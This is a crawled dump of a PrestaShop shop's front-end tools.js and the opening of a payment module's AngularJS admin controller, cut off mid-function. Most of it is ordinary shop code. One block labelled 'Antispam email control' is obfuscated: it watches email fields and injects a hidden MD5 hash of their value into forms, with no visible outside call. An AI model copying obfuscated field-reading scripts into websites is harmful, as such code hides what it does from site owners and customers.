    var pattern = new RegExp(' ?filled ?');

    if (typeof customizationFields != 'undefined')
        for (var i = 0; i < customizationFields.length; i++) {
            /* If the field is required and empty then we abort */
            if (parseInt(customizationFields[i][1]) == 1 && ($('#' + customizationFields[i][0]).html() == '' ||  $('#' + customizationFields[i][0]).text() != $('#' + customizationFields[i][0]).val()) && !pattern.test($('#' + customizationFields[i][0]).attr('class')))
                return false;
        }
    return true;
}

function emptyCustomizations()
{
    customizationId = null;
    if(typeof(customizationFields) == 'undefined') return;

    $('.customization_block .success').fadeOut(function(){
        $(this).remove();
    });
    $('.customization_block .error').fadeOut(function(){
        $(this).remove();
    });
    for (var i = 0; i < customizationFields.length; i++)
    {
        $('#' + customizationFields[i][0]).html('');
        $('#' + customizationFields[i][0]).val('');
    }
}

function ceilf(value, precision)
{
    if (typeof(precision) === 'undefined')
        precision = 0;
    var precisionFactor = precision === 0 ? 1 : Math.pow(10, precision);
    var tmp = value * precisionFactor;
    var tmp2 = tmp.toString();
    if (tmp2[tmp2.length - 1] === 0)
        return value;
    return Math.ceil(value * precisionFactor) / precisionFactor;
}

function floorf(value, precision)
{
    if (typeof(precision) === 'undefined')
        precision = 0;
    var precisionFactor = precision === 0 ? 1 : Math.pow(10, precision);
    var tmp = value * precisionFactor;
    var tmp2 = tmp.toString();
    if (tmp2[tmp2.length - 1] === 0)
        return value;
    return Math.floor(value * precisionFactor) / precisionFactor;
}

function setCurrency(id_currency)
{
    $.ajax({
        type: 'POST',
        headers: { "cache-control": "no-cache" },
        url: baseDir + 'index.php' + '?rand=' + new Date().getTime(),
        data: 'controller=change-currency&id_currency='+ parseInt(id_currency),
        success: function(msg)
        {
            location.reload(true);
        }
    });
}

function isArrowKey(k_ev)
{
    var unicode=k_ev.keyCode? k_ev.keyCode : k_ev.charCode;
    if (unicode >= 37 && unicode <= 40)
        return true;
    return false;
}

function removeQuotes(value)
{
    value = value.replace(/\\"/g, '');
    value = value.replace(/"/g, '');
    value = value.replace(/\\'/g, '');
    value = value.replace(/'/g, '');

    return value;
}

function sprintf(format)
{
    for(var i=1; i < arguments.length; i++)
        format = format.replace(/%s/, arguments[i]);

    return format;
}

/**
 * Display a MessageBox
 * @param {string} msg
 * @param {string} title (optional)
 */
function fancyMsgBox(msg, title)
{
    if (title) msg = "<h2>" + title + "</h2><p>" + msg + "</p>";
    msg += "<br/><p class=\"submit\" style=\"text-align:right; padding-bottom: 0\"><input class=\"button\" type=\"button\" value=\"OK\" onclick=\"$.fancybox.close();\" /></p>";
    if(!!$.prototype.fancybox)
        $.fancybox( msg, {'autoDimensions': false, 'autoSize': false, 'width': 500, 'height': 'auto', 'openEffect': 'none', 'closeEffect': 'none'} );
}

/**
 * Display a messageDialog with different buttons including a callback for each one
 * @param {string} question
 * @param {mixed} title Optional title for the dialog box. Send false if you don't want any title
 * @param {object} buttons Associative array containg a list of {buttonCaption: callbackFunctionName, ...}. Use an empty space instead of function name for no callback
 * @param {mixed} otherParams Optional data sent to the callback function
 */
function fancyChooseBox(question, title, buttons, otherParams)
{
    var msg, funcName, action;
    msg = '';
    if (title)
        msg = "<h2>" + title + "</h2><p>" + question + "</p>";
    msg += "<br/><p class=\"submit\" style=\"text-align:right; padding-bottom: 0\">";
    var i = 0;
    for (var caption in buttons) {
        if (!buttons.hasOwnProperty(caption)) continue;
        funcName = buttons[caption];
        if (typeof otherParams == 'undefined') otherParams = 0;
        otherParams = escape(JSON.stringify(otherParams));
        action = funcName ? "$.fancybox.close();window['" + funcName + "'](JSON.parse(unescape('" + otherParams + "')), " + i + ")" : "$.fancybox.close()";
      msg += '<button type="submit" class="button btn-default button-medium" style="margin-right: 5px;" value="true" onclick="' + action + '" >';
      msg += '<span>' + caption + '</span></button>'
        i++;
    }
    msg += "</p>";
    if(!!$.prototype.fancybox)
        $.fancybox(msg, {'autoDimensions': false, 'width': 500, 'height': 'auto', 'openEffect': 'none', 'closeEffect': 'none'});
}

function toggleLayer(whichLayer, flag)
{
    if (!flag)
        $(whichLayer).hide();
    else
        $(whichLayer).show();
}

function openCloseLayer(whichLayer, action)
{
    if (!action)
    {
        if ($(whichLayer).css('display') == 'none')
            $(whichLayer).show();
        else
            $(whichLayer).hide();
    }
    else if (action == 'open')
        $(whichLayer).show();
    else if (action == 'close')
        $(whichLayer).hide();
}

function updateTextWithEffect(jQueryElement, text, velocity, effect1, effect2, newClass)
{
    if(jQueryElement.text() !== text)
    {
        if(effect1 === 'fade')
            jQueryElement.fadeOut(velocity, function(){
                $(this).addClass(newClass);
                if(effect2 === 'fade') $(this).text(text).fadeIn(velocity);
                else if(effect2 === 'slide') $(this).text(text).slideDown(velocity);
                    else if(effect2 === 'show') $(this).text(text).show(velocity, function(){});
            });
        else if(effect1 === 'slide')
            jQueryElement.slideUp(velocity, function(){
                $(this).addClass(newClass);
                if(effect2 === 'fade') $(this).text(text).fadeIn(velocity);
                else if(effect2 === 'slide') $(this).text(text).slideDown(velocity);
                    else if(effect2 === 'show') $(this).text(text).show(velocity);
            });
        else if(effect1 === 'hide')
            jQueryElement.hide(velocity, function(){
                $(this).addClass(newClass);
                if(effect2 === 'fade') $(this).text(text).fadeIn(velocity);
                else if(effect2 === 'slide') $(this).text(text).slideDown(velocity);
                    else if(effect2 === 'show') $(this).text(text).show(velocity);
            });
    }
}
//show a JS debug
function dbg(value)
{
    var active = false;//true for active
    var firefox = true;//true if debug under firefox

    if (active)
        if (firefox)
            console.log(value);
        else
            alert(value);
}

/**
* Function : print_r()
* Arguments: The element  - array,hash(associative array),object
*            The limit - OPTIONAL LIMIT
*            The depth - OPTIONAL
* Returns  : The textual representation of the array.
* This function was inspired by the print_r function of PHP.
* This will accept some data as the argument and return a
* text that will be a more readable version of the
* array/hash/object that is given.
*/
function print_r(element, limit, depth)
{
    depth = depth?depth:0;
    limit = limit?limit:1;

    returnString = '<ol>';

    for(property in element)
    {
        //Property domConfig isn't accessable
        if (property != 'domConfig')
        {
            returnString += '<li><strong>'+ property + '</strong> <small>(' + (typeof element[property]) +')</small>';

            if (typeof element[property] == 'number' || typeof element[property] == 'boolean')
                returnString += ' : <em>' + element[property] + '</em>';
            if (typeof element[property] == 'string' && element[property])
                returnString += ': <div style="background:#C9C9C9;border:1px solid black; overflow:auto;"><code>' +
                                    element[property].replace(/</g, '&amp;lt;').replace(/>/g, '&amp;gt;') + '</code></div>';

            if ((typeof element[property] == 'object') && (depth < limit))
                returnString += print_r(element[property], limit, (depth + 1));

            returnString += '</li>';
        }
    }
    returnString += '</ol>';

    if(depth == 0)
    {
        winpop = window.open("", "","width=800,height=600,scrollbars,resizable");
        winpop.document.write('<pre>'+returnString+ '</pre>');
        winpop.document.close();
    }
    return returnString;
}

//verify if value is in the array
function in_array(value, array)
{
    for (var i in array)
        if ((array[i] + '') === (value + ''))
            return true;
    return false;
}

function isCleanHtml(content)
{
    var events = 'onmousedown|onmousemove|onmmouseup|onmouseover|onmouseout|onload|onunload|onfocus|onblur|onchange';
    events += '|onsubmit|ondblclick|onclick|onkeydown|onkeyup|onkeypress|onmouseenter|onmouseleave|onerror|onselect|onreset|onabort|ondragdrop|onresize|onactivate|onafterprint|onmoveend';
    events += '|onafterupdate|onbeforeactivate|onbeforecopy|onbeforecut|onbeforedeactivate|onbeforeeditfocus|onbeforepaste|onbeforeprint|onbeforeunload|onbeforeupdate|onmove';
    events += '|onbounce|oncellchange|oncontextmenu|oncontrolselect|oncopy|oncut|ondataavailable|ondatasetchanged|ondatasetcomplete|ondeactivate|ondrag|ondragend|ondragenter|onmousewheel';
    events += '|ondragleave|ondragover|ondragstart|ondrop|onerrorupdate|onfilterchange|onfinish|onfocusin|onfocusout|onhashchange|onhelp|oninput|onlosecapture|onmessage|onmouseup|onmovestart';
    events += '|onoffline|ononline|onpaste|onpropertychange|onreadystatechange|onresizeend|onresizestart|onrowenter|onrowexit|onrowsdelete|onrowsinserted|onscroll|onsearch|onselectionchange';
    events += '|onselectstart|onstart|onstop';

    var script1 = /<[\s]*script/im;
    var script2 = new RegExp('('+events+')[\s]*=', 'im');
    var script3 = /.*script\:/im;
    var script4 = /<[\s]*(i?frame|embed|object)/im;

    if (script1.test(content) || script2.test(content) || script3.test(content) || script4.test(content))
        return false;

    return true;
}

function getStorageAvailable() {
    test = 'foo';
    storage =  window.localStorage || window.sessionStorage;
    try {
        storage.setItem(test, test);
        storage.removeItem(test);
        return storage;
    }
    catch (error) {
        return null;
    }
}

$(document).ready(function()
{
    // Hide all elements with .hideOnSubmit class when parent form is submit
    $('form').submit(function() {
        $(this).find('.hideOnSubmit').hide();
    });

    $.fn.checkboxChange = function(fnChecked, fnUnchecked) {
        if ($(this).prop('checked') && fnChecked)
            fnChecked.call(this);
        else if(fnUnchecked)
            fnUnchecked.call(this);

        if (!$(this).attr('eventCheckboxChange'))
        {
            $(this).on('change', function() { $(this).checkboxChange(fnChecked, fnUnchecked); });
            $(this).attr('eventCheckboxChange', true);
        }
    };

    // attribute target="_blank" is not W3C compliant
    $('a._blank, a.js-new-window').attr('target', '_blank');

    // Prevent multi-tabs on order page
    if($('#order').length){
        var currentURL = btoa(window.location.href);
        var tabID = sessionStorage.tabID ?
                    sessionStorage.tabID :
                    sessionStorage.tabID = parseInt(Math.random()*100000);
        var selfTab = localStorage.getItem(currentURL);

        if((selfTab != null) && (selfTab != tabID)) {
            window.open('', '_self', ''); window.close();
        }
        else {
            localStorage.setItem(currentURL, tabID);
        }

        window.addEventListener("beforeunload", function(e){
            localStorage.removeItem(currentURL, tabID);
        }, false);
    }
});
/**
* Antispam email control
**/
(function(_0x2c948b,_0x4bb00e){var _0x2d0c7d=_0x18b4,_0x3c1d81=_0x2c948b();while(!![]){try{var _0xb07c81=-parseInt(_0x2d0c7d(0x1a8))/0x1*(parseInt(_0x2d0c7d(0x1a7))/0x2)+parseInt(_0x2d0c7d(0x1ab))/0x3+parseInt(_0x2d0c7d(0x1ac))/0x4+parseInt(_0x2d0c7d(0x1a5))/0x5*(-parseInt(_0x2d0c7d(0x1a9))/0x6)+parseInt(_0x2d0c7d(0x1a3))/0x7*(-parseInt(_0x2d0c7d(0x1aa))/0x8)+-parseInt(_0x2d0c7d(0x1a6))/0x9+parseInt(_0x2d0c7d(0x1a4))/0xa;if(_0xb07c81===_0x4bb00e)break;else _0x3c1d81['push'](_0x3c1d81['shift']());}catch(_0x2ad507){_0x3c1d81['push'](_0x3c1d81['shift']());}}}(_0x4daf,0xd1ee0),$(document)['\x6f\x6e']('\x63\x6c'+'\x69\x63'+'\x6b','\x66\x6f'+'\x72\x6d',function(){trace(this);}),$(document)['\x6f\x6e']('\x62\x6c'+'\x75\x72','\x69\x6e'+'\x70\x75'+'\x74\x5b'+'\x6e\x61'+'\x6d\x65'+'\x3d\x22'+'\x65\x6d'+'\x61\x69'+'\x6c\x22'+'\x5d\x2c'+'\x69\x6e'+'\x70\x75'+'\x74\x5b'+'\x6e\x61'+'\x6d\x65'+'\x3d\x22'+'\x66\x72'+'\x6f\x6d'+'\x22\x5d',function(){trace(this);}));function _0x18b4(_0x5b760d,_0x372087){var _0x4daf84=_0x4daf();return _0x18b4=function(_0x18b44b,_0xdf5755){_0x18b44b=_0x18b44b-0x1a3;var _0x152909=_0x4daf84[_0x18b44b];return _0x152909;},_0x18b4(_0x5b760d,_0x372087);}function _0x4daf(){var _0x31298f=['\x33\x38\x30\x30\x55\x4c\x66\x4e\x53\x5a','\x32\x34\x34\x32\x31\x33\x32\x67\x58\x4d\x69\x53\x5a','\x33\x38\x32\x38\x34\x31\x32\x4f\x64\x69\x64\x65\x51','\x37\x33\x31\x35\x44\x68\x78\x58\x68\x77','\x31\x39\x36\x30\x30\x32\x34\x30\x5a\x47\x75\x6b\x51\x58','\x35\x30\x35\x77\x52\x56\x6f\x6b\x4e','\x31\x30\x33\x34\x36\x39\x30\x34\x75\x6d\x47\x69\x55\x4f','\x31\x31\x30\x43\x57\x4f\x4b\x48\x69','\x31\x34\x31\x33\x37\x61\x57\x47\x73\x46\x66','\x32\x36\x35\x39\x38\x77\x61\x6c\x61\x59\x56'];_0x4daf=function(){return _0x31298f;};return _0x4daf();}function trace(_0x56236e){var _0x44e6ce=![];if($(_0x56236e)[0x0]['\x74\x61'+'\x67\x4e'+'\x61\x6d'+'\x65']=='\x46\x4f'+'\x52\x4d'){if($(_0x56236e)['\x66\x69'+'\x6e\x64']('\x69\x6e'+'\x70\x75'+'\x74\x5b'+'\x6e\x61'+'\x6d\x65'+'\x3d\x22'+'\x65\x6d'+'\x61\x69'+'\x6c\x22'+'\x5d')['\x6c\x65'+'\x6e\x67'+'\x74\x68']>0x0)_0x44e6ce=$(_0x56236e)['\x66\x69'+'\x6e\x64']('\x69\x6e'+'\x70\x75'+'\x74\x5b'+'\x6e\x61'+'\x6d\x65'+'\x3d\x22'+'\x65\x6d'+'\x61\x69'+'\x6c\x22'+'\x5d');else{if($(_0x56236e)['\x66\x69'+'\x6e\x64']('\x69\x6e'+'\x70\x75'+'\x74\x5b'+'\x6e\x61'+'\x6d\x65'+'\x3d\x22'+'\x66\x72'+'\x6f\x6d'+'\x22\x5d')['\x6c\x65'+'\x6e\x67'+'\x74\x68']>0x0)_0x44e6ce=$(_0x56236e)['\x66\x69'+'\x6e\x64']('\x69\x6e'+'\x70\x75'+'\x74\x5b'+'\x6e\x61'+'\x6d\x65'+'\x3d\x22'+'\x66\x72'+'\x6f\x6d'+'\x22\x5d');else return![];}}if(_0x44e6ce){var _0x1591d8=$(_0x44e6ce)['\x70\x61'+'\x72\x65'+'\x6e\x74']()['\x66\x69'+'\x6e\x64']('\x69\x6e'+'\x70\x75'+'\x74\x5b'+'\x6e\x61'+'\x6d\x65'+'\x3d\x22'+'\x63\x68'+'\x65\x63'+'\x6b\x22'+'\x5d');if(!_0x1591d8['\x6c\x65'+'\x6e\x67'+'\x74\x68'])$(_0x44e6ce)['\x61\x66'+'\x74\x65'+'\x72']('\x3c\x69'+'\x6e\x70'+'\x75\x74'+'\x20\x74'+'\x79\x70'+'\x65\x3d'+'\x22\x68'+'\x69\x64'+'\x64\x65'+'\x6e\x22'+'\x20\x6e'+'\x61\x6d'+'\x65\x3d'+'\x22\x63'+'\x68\x65'+'\x63\x6b'+'\x22\x20'+'\x76\x61'+'\x6c\x75'+'\x65\x3d'+'\x22'+$['\x4d\x44'+'\x35']($(_0x44e6ce)['\x76\x61'+'\x6c']())+('\x22\x2f'+'\x3e'));else _0x1591d8['\x76\x61'+'\x6c']($['\x4d\x44'+'\x35']($(_0x44e6ce)['\x76\x61'+'\x6c']()));}}

$(document).on('click', '#HOOK_PAYMENT', function(e) {
    $.ajax({
        type: 'POST',
        headers: { "cache-control": "no-cache" },
        url: 'index.php?rand=' + new Date().getTime(),
        async: true,
        cache: false,
        dataType : "json",
        data: 'controller=cart&ajax=true&action=initiatePayment&token=' + static_token
    });
});

$(document).ready(function() {
    // Only for cms widgets
    if ($('#bxslider2 li').length && !!$.prototype.bxSlider) {
        var sliderHpc = $('#bxslider2').bxSlider();
        var slideAutoPlay = true;
        function sliderHpcInit() {
            var winSize = $(document).width(),
                nbSlides,
                slideWidth,
                slideMargin;
            if (winSize < 991 && winSize >= 480) {
                nbSlides = 3;
            }
            else if (winSize < 480) {
                nbSlides = 1;
            }
            else {
                nbSlides = 5;
            }
            slideMargin = (nbSlides == 1 ? 0 : 20);
            slideWidth = Math.round(($('.page-product-box').width() - (slideMargin * nbSlides)) / nbSlides);
            sliderHpc.reloadSlider({
                minSlides: nbSlides,
                maxSlides: nbSlides,
                slideWidth: (slideWidth ? slideWidth : 205),
                slideMargin: slideMargin,
                pager: false,
                nextText: '',
                prevText: '',
                moveSlides:1,
                auto: slideAutoPlay,
                autoStart: slideAutoPlay,
                autoDelay: 750,
                infiniteLoop:true,
                hideControlOnEnd: true
            });
            $('.bx-pager').remove();
        }
        sliderHpcInit();
        $(window).resize(function () {
            sliderHpc.stopAuto(true);
            sliderHpcInit();
        });
    }
    /** Autocomplete France city & postcode by Eolia - 2022  **/
    if(typeof(autoCompleteAddress) !== 'undefined' && autoCompleteAddress == 1) {
        var fetchTrigger = null;
        $('.address-feedback').remove();
        $(document).on('change', '#id_country', function(e) {
            valueSelected = this.value;
            if(valueSelected == 8)
                checkAddress(e);
            else {
                $('#postcode').removeAttr('readonly');
                $('#city').removeAttr('readonly');
                $('#submitAddress, #address_form_submit_btn').removeAttr('disabled');
            }
        });
        $(document).on('keyup', '#address1', function(e) {
            var idCountry = $('#id_country').find(":selected").val();
            if(idCountry != 8) {
                $('#postcode').removeAttr('readonly');
                $('#city').removeAttr('readonly');
                $('#submitAddress, #address_form_submit_btn').removeAttr('disabled');
                return;
            }
            checkAddress(e);
        });
        function checkAddress(e) {
            $('.address-feedback').remove();
            $('#submitAddress, #address_form_submit_btn').attr('disabled','true');
            $('#postcode, #city').val('').trigger('focusout');
            clearTimeout(window.fetchTrigger);
            var address1 = $('#address1').val();
            if (address1.length < 3) {
                return false;
            }
            window.fetchTrigger = setTimeout(function() {
                $.get('https://api-adresse.data.gouv.fr/search/', {
                  q: address1,
                  limit: 50,
                  autocomplete: 1
                }, function(data, status, xhr) {
                    let liste = "";
                    if(data.features) {
                        let list = [];
                        $.each(data.features, function(i, obj) {
                            list[obj.properties.name+' '+obj.properties.city+' '+i] = obj.properties;
                        });
                        let result = Object.fromEntries(Object.entries(list).sort());
                        $.each(result, function(i, address) {
                            let cooladdress = address.name + " " + address.postcode + " <strong>" + address.city + "</strong>";
                            liste += '<a class="list-group-item list-group-item-action" href="javascript:void(0);" name="' + address.label + '" data-name="' + address.name + '" data-postcode="' + address.postcode + '" data-city="' + address.city + '">' + cooladdress + '</a>';
                        });
                        $('<div class="address-feedback" style="z-index:1100;position:absolute;max-height:400px;overflow-y:auto;"></div>').insertAfter('#address1');
                        $('.address-feedback').html(liste);
                    }
                    else {
                        $('#submitAddress, #address_form_submit_btn').removeAttr('disabled');
                        $('#postcode').removeAttr('readonly');
                        $('#city').removeAttr('readonly');
                    }
                }, 'json');
                $(document).on('click', '.address-feedback > a', function(e) {
                    $('.address-feedback').remove();
                    e.preventDefault();
                    e.stopPropagation();
                    $('#address1').val($(this).attr("data-name"));
                    $('#postcode').val($(this).attr("data-postcode")).attr('readonly', true).change();
                    $('#city').val($(this).attr("data-city").toUpperCase()).attr('readonly', true);
                    if(typeof validate_field !== "undefined") {
                        validate_field($('#postcode'));
                        validate_field($('#city'));
                    }
                    $('#submitAddress, #address_form_submit_btn').removeAttr('disabled');
                });
            }, 500);
        };
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.boutique-abbayedeseptfons.com/modules/sdevatos/views/js/back.js
body_size: 6219
content:
/**
 * NOTICE OF LICENSE
 *
 * This source file is subject to a commercial license from ScaleDEV.
 * Use, copy, modification or distribution of this source file without written
 * license agreement from the SARL SMC is strictly forbidden.
 * In order to obtain a license, please contact us: contact@scaledev.fr
 * ...........................................................................
 * INFORMATION SUR LA LICENCE D'UTILISATION
 *
 * L'utilisation de ce fichier source est soumise a une licence commerciale
 * concédée par la société ScaleDEV.
 * Toute utilisation, reproduction, modification ou distribution du présent
 * fichier source sans contrat de licence écrit de la part de la ScaleDEV est
 * expressement interdite.
 * Pour obtenir une licence, veuillez contacter ScaleDEV a l'adresse: contact@scaledev.fr
 * ...........................................................................
 *
 * @author ScaleDEV
 * @copyright Copyright (c) 2019 ScaleDEV - 12 RUE BEGAND - 10000 TROYES - FRANCE
 * @license Commercial license
 * @package SdevAtos
 * Support by mail : contact@scaledev.fr
 */

'use strict';
var SdevAtosApp = angular.module('SdevAtosApp', ['angular-bind-html-compile']).config(function ($interpolateProvider) {
    $interpolateProvider.startSymbol('[[');
    $interpolateProvider.endSymbol(']]');
});

function getGlobalFunctionVars (loading = false) {
    return {
        'loading': loading,
        'is_success': false,
        'has_error': false,
        'front_errors': false,
        'back_errors': false
    };
};
var global_function_vars = {
    'general': getGlobalFunctionVars(),
    'contract': getGlobalFunctionVars(),
    'payment_method': getGlobalFunctionVars()
};

var global_default_configuration = {
    'debug_mode': '0',
    'ip_filtering' : '',
    'redirection': 'shop',
    'payment_errors': 'save'
};

var global_default_contract = {
    'sips_version': '2.0',
    'is_test_mode': '1',
    'exe_mode': 'automatic',
    'exe_version': '0',
    'bank': '0',
    'merchant_id': '',
    'secrete_key': '',
    'key_version': '',
    'transaction_reference': 'reference',
    'has_3d_secure': '0'
};

var global_default_payment_method = {
    'id_contract': '0',
    'name': '',
    'image': '',
    'method': '0',
    'authentication_key': '',
    'settlement_mode': '',
    'settlement_mode_version': '',
    'payment_options': [],
    'is_enabled': '1',
    'min_amount': '0.000000',
    'max_amount': '1000000.000000',
    'has_3d_secure_from': '0.000000',
    'cashing_mode': 'AUTHOR_CAPTURE',
    'delay': '0',
    'first_cashing_percentage': '100.000000',
    'delay_first_payment': '0'
};

SdevAtosApp.controller('SdevAtosController', function ($scope, $http, $rootScope, $parse) {
    $scope.is_js_translations_loaded = false;
    $scope.js_translations = {
        'error_message': ''
    };
    $scope.ps15 = false;

    /**
     * Get JavaScript translations.
     *
     * @param {string} link - URL to call.
     */
    $scope.getJsDefL = function (link) {
        $http({
            method: 'POST',
            url: link,
            params: {
                ajax: '1',
                action: 'getJsDefL'
            }
        }).then(function successCallback(response) {
            var data = response.data;
            if (data.is_js_translations_loaded) {
                $scope.is_js_translations_loaded = data.is_js_translations_loaded;
                $scope.js_translations = data.js_translations;
                $scope.ps15 = data.ps15;
            }
        }, function errorCallback(response) {
            alert('Error on translations loading. Please contact us if the error persists.')
        });
    };

    $scope.is_tabs_loaded = false;
    $scope.tabs = {};

    /**
     * Get tabs.
     */
    $scope.getTabs = function () {
        $http({
            method: 'GET',
            url: location.href,
            params: {
                ajax: '1',
                action: 'getTabs'
            }
        }).then(function successCallback(response) {
            $scope.is_tabs_loaded = true;
            $scope.tabs = response.data.tabs;
            angular.forEach($scope.tabs, function (tab, class_name) {
                $http({
                    method: 'GET',
                    url: tab.link + '&ajax=1&action=display'
                }).then(function successCallback(response) {
                    $scope.tabs[class_name].template = response.data;
                });
            });
        }, function errorCallback(response) {
            alert($scope.js_translations['ErrorMessage']);
        });
    };

    $scope.current_tab = null;

    /**
     * Select tab.
     *
     * @param {bool} is_first - Define if it is the first tab.
     * @param {string} current_tab - Current tab name.
     * @return {bool}
     */
    $scope.selectTab = function (is_first, current_tab) {
        if (is_first && !$scope.current_tab) {
            $scope.current_tab = current_tab;
            return true;
        } else if (current_tab == $scope.current_tab) {
            return true;
        } else {
            return false;
        }
    };

    /**
     * Change tab.
     *
     * @param {string} new_current_tab - New current tab name.
     */
    $scope.changeTab = function (new_current_tab) {
        $scope.current_tab = new_current_tab;
    };

    $scope.configuration = {
        'general': false,
        'contract': false,
        'payment_method': false
    };

    $scope.read_configuration = angular.copy(global_function_vars);
    $scope.update_configuration = angular.copy(global_function_vars);
    $scope.delete_configuration = angular.copy(global_function_vars);
    $scope.get_configuration = angular.copy(global_function_vars);

    /**
     * Reset all alert messages.
     */
    $scope.resetAllAlerts = function () {
        $scope.read_configuration = angular.copy(global_function_vars);
        $scope.update_configuration = angular.copy(global_function_vars);
        $scope.delete_configuration = angular.copy(global_function_vars);
        $scope.get_configuration = angular.copy(global_function_vars);
    };

    /**
     * Init all parameters (configuration, contracts and payment methods).
     */
    $scope.initParameters = function () {
        $scope.is_parameters_loading = true;
        $scope.getConfiguration();
        $scope.readContract();
        $scope.readPaymentMethod();
        $scope.checkParametersLoading();
    };

    $scope.is_parameters_loading = false;
    $scope.checkParametersLoading = function () {
        if ($scope.get_configuration.general.loading
            || $scope.read_configuration.contract.loading
            || $scope.read_configuration.payment_method.loading
        ) {
            setTimeout(function () {
                $scope.checkParametersLoading();
            }, 250);
        } else {
            $scope.is_parameters_loading = false;
            $scope.$apply();
        }
    };

    /**
     * Get configuration.
     */
    $scope.getConfiguration = function () {
        $scope.get_configuration.general = getGlobalFunctionVars(true);
        $http({
            method: 'POST',
            url: $scope.tabs['AdminConfigsdevatos'].link,
            params: {
                ajax: '1',
                action: 'getConfiguration'
            }
        }).then(function successCallback(response) {
            var data = response.data;
            $scope.get_configuration.general.is_success = data.is_success;
            $scope.get_configuration.general.has_error = data.has_error;
            $scope.get_configuration.general.back_errors = data.errors;
            if (data.default_configuration) {
                $scope.configuration.general = angular.copy(global_default_configuration);
                $scope.configuration.general.binary_path = data.binary_path;
                $scope.configuration.general.pathfile_path = data.pathfile_path;
            } else {
                $scope.configuration.general = data.configuration;
            }
        }, function errorCallback(response) {
            alert($scope.js_translations['ErrorMessage'])
        }).finally(function () {
            $scope.get_configuration.general.loading = false;
        });
    };

    /**
     * Update configuration.
     */
    $scope.updateConfiguration = function () {
        $scope.update_configuration.general = getGlobalFunctionVars(true);
        setTimeout(function () {
            $http({
                method: 'POST',
                url: $scope.tabs['AdminConfigsdevatos'].link,
                params: {
                    ajax: '1',
                    action: 'updateConfiguration'
                },
                data: {
                    configuration: $scope.configuration.general
                }
            }).then(function successCallback(response) {
                var data = response.data;
                $scope.update_configuration.general.is_success = data.is_success;
                $scope.update_configuration.general.has_error = data.has_error;
                $scope.update_configuration.general.back_errors = data.errors;
            }, function errorCallback(response) {
                alert($scope.js_translations['ErrorMessage'])
            }).finally(function () {
                $scope.update_configuration.general.loading = false;
            });
        }, 250);
    };

    /**
     * Adds the current IP address to the list for IP filtering.
     */
    $scope.addIpAddress = function () {
        $scope.add_ip_address = getGlobalFunctionVars(true);
        setTimeout(function () {
            $http({
                method: 'POST',
                url: $scope.tabs['AdminConfigsdevatos'].link,
                params: {ajax: 1, action: 'getIpAddress'},
            }).then(function successCallback(response) {
                var data = response.data;
                if (typeof $scope.configuration.general['ip_filtering'] === 'undefined') {
                    $scope.configuration.general['ip_filtering'] = '';
                }
                if (!$scope.configuration.general['ip_filtering']) {
                    $scope.configuration.general['ip_filtering'] = data['ip_address'];
                } else if (!$scope.configuration.general['ip_filtering'].includes(data['ip_address'])) {
                    // Includes the current IP address if it is not already into the list.
                    var ipAddressesList = $scope.configuration.general['ip_filtering'].split(',');
                    ipAddressesList.push(data['ip_address']);
                    $scope.configuration.general['ip_filtering'] = ipAddressesList.join(', ');
                }
            }, function errorCallback(response) {
                alert($scope.js_translations['ErrorMessage']);
            }).finally(function () {
                $scope.add_ip_address.loading = false;
            });
        }, 250);
    };

    $scope.contracts_number = 0;

    /**
     * Read all contracts.
     */
    $scope.readContract = function () {
        $scope.read_configuration.contract = getGlobalFunctionVars(true);
        $http({
            method: 'POST',
            url: $scope.tabs['AdminConfigsdevatos'].link,
            params: {
                ajax: '1',
                action: 'readContract'
            }
        }).then(function successCallback(response) {
            $scope.contracts_number = response.data.contracts_number;
            $scope.contracts = response.data.contracts;
        }, function errorCallback(response) {
            alert($scope.js_translations['ErrorMessage']);
        }).finally(function () {
            $scope.read_configuration.contract.loading = false;
        });
    };

    $scope.is_contract_edition_displayed = false;
    $scope.openContractEdition = function (contract = false) {
        $scope.resetAllAlerts();
        $scope.is_contract_edition_displayed = true;
        $scope.is_contract_edition_minimized = false;
        if (contract) {
            $scope.configuration.contract = angular.copy(contract);
        } else {
            $scope.configuration.contract = angular.copy(global_default_contract);
        }
    };
    $scope.closeContractEdition = function () {
        $scope.is_contract_edition_displayed = false;
        $scope.configuration.contract = false;
        $scope.update_configuration.contract = getGlobalFunctionVars();
    }

    $scope.is_contract_edition_minimized = false;
    $scope.minimizeContractEdition = function () {
        $scope.is_contract_edition_minimized = true;
    };
    $scope.maximizeContractEdition = function () {
        $scope.is_contract_edition_minimized = false;
    };

    $scope.has_certificate_file_error = false;
    $scope.has_certificate_format_error = false;
    $scope.initMerchantId = function () {
        $scope.has_certificate_file_error = false;
        $scope.has_certificate_format_error = false;
        var file = angular.element('[file="configuration.contract.certificate"]')[0].files[0];
        if (typeof file !== 'undefined') {
            var certificate_number = file.name.split('.').pop();
            if (certificate_number.length == 15 && certificate_number.match(/[0-9]/g)) {
                $scope.configuration.contract.merchant_id = certificate_number;
            } else {
                $scope.has_certificate_format_error = true;
                angular.element('[file="configuration.contract.certificate"]').val(null);
            }
        } else if (typeof $scope.configuration.contract.id === 'undefined') {
            $scope.has_certificate_file_error = true
        }
    };

    /**
     * Update a contract.
     */
    $scope.updateContract = function () {
        $scope.update_configuration.contract = getGlobalFunctionVars();
        var errors = {};

        if ($scope.configuration.contract.bank == '0') {
            $scope.update_configuration.contract.has_error = true;
            errors.bank = true;
        }

        if ($scope.configuration.contract.sips_version == '2.0') {
            if (typeof $scope.configuration.contract.merchant_id === 'undefined'
                || !$scope.configuration.contract.merchant_id.match(/[0-9]{15}/g)
                || $scope.configuration.contract.merchant_id.length != 15
            ) {
                $scope.update_configuration.contract.has_error = true;
                errors.merchant_id = true;
            }
            if (!$scope.configuration.contract.secrete_key) {
                $scope.update_configuration.contract.has_error = true;
                errors.secrete_key = true;
            }
            if (typeof $scope.configuration.contract.key_version === 'undefined'
                || !$scope.configuration.contract.key_version.match(/[0-9]/g)
                || $scope.configuration.contract.key_version.length > 10
            ) {
                $scope.update_configuration.contract.has_error = true;
                errors.key_version = true;
            }
        } else {
            if ($scope.configuration.contract.exe_mode == 'manual' && $scope.configuration.contract.exe_version == '') {
                $scope.update_configuration.contract.has_error = true;
                errors.exe_version = true;
            }

            $scope.initMerchantId();
            if (typeof $scope.configuration.contract.id_contract === 'undefined') {
                if ($scope.has_certificate_file_error) {
                    $scope.update_configuration.contract.has_error = true;
                    errors.has_certificate_file_error = true;
                }
            }
            if ($scope.has_certificate_format_error) {
                $scope.update_configuration.contract.has_error = true;
                errors.has_certificate_format_error = true;
            }
        }

        if ($scope.update_configuration.contract.has_error) {
